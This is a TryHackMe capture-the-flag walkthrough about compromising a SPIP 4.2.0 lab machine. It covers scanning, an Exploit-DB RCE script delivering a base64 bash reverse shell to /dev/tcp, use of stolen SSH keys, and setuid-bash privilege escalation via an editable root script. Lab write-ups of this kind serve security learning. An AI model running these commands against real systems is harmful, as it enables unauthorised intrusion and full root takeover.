This is one of those classic SPIP CTF rooms on TryHackMe that includes enumeration, version detection, directory fuzzing, remote code execution, and privilege escalation. Let’s dive in!
Reconnaissance:
As always, we start by running an Nmap scan to check for open ports and services running on the target machine.
sudo nmap -sC -A -Pn <ip>
Directory Fuzzing:

We find Apache running on port 80 and SSH on port 22. The web page itself doesn’t give much away, but there’s a hint that SPIP might be running. Time to fuzz the directories.
gobuster dir -u <ip> -w <wordlist>
Parameters:
dir: Directory fuzzing mode-u: URL to scan-w: Wordlist-t 25: Faster scanning using 25 threads-q: Quiet mode to display only results

Gobuster reveals the “spip” directory, and by examining the page source, we determine that SPIP 4.2.0 is running. Knowing the version is key to exploitation.

Exploitation:
Now that we have the SPIP version, it’s time to look for an exploit. I prefer using Searchsploit for this.
searchsploit spip 4.2.0
We find a Remote Code Execution (RCE) exploit. Before we get excited, we need to craft a reverse shell payload, set up a listener with Netcat, and then run the exploit.
cp /usr/share/exploitdb/exploits/php/webapps/51536.py .
echo -n "bash -i >& /dev/tcp/lhost_ip/lport 0>&1" | base64 -w0
python3 51536.py -u 'http://rhost_ip/spip/' -c "echo <payload> | base64 -d | bash"
(Replace lhost_ip with your IP and lport with your port.)
With the payload delivered, we gain a foothold and grab the user.txt flag.
Privilege Escalation:
Next, we navigate to the .ssh directory, where we find id_rsa keys for the user “think.” Let’s grab the keys (old-school copy-paste) and log in with SSH for a more stable connection.

After copying the keys to our Kali VM, we have got to change the file permissions so we can use it to log in via SSH.
chmod 600 id_rsa
ssh -i id_rsa think@<ip>At this point, running sudo -l asks for the “think” user password, which we don’t have. After some poking around, I check /opt but lack permissions to access it. The hint leads me to explore AppArmor, where I notice /bin/bash running as root.

Here’s the trick: we copy /bin/bash to /dev/shm and run it with elevated permissions.
cd /dev/shm
cp /bin/bash .
./bash -p
Inside /opt, we find the editable “run_container_sh” file, which can run as root. We edit it to create a root shell:
#!/bin/bash
cp /bin/bash /tmp/default
chmod +s /tmp/default
Run the script, and now we have root!

By exploiting the SPIP vulnerability and leveraging incorrect file permissions, we’ve achieved root access and completed the room. If you enjoyed this walkthrough, feel free to check out other CTFs on TryHackMe!










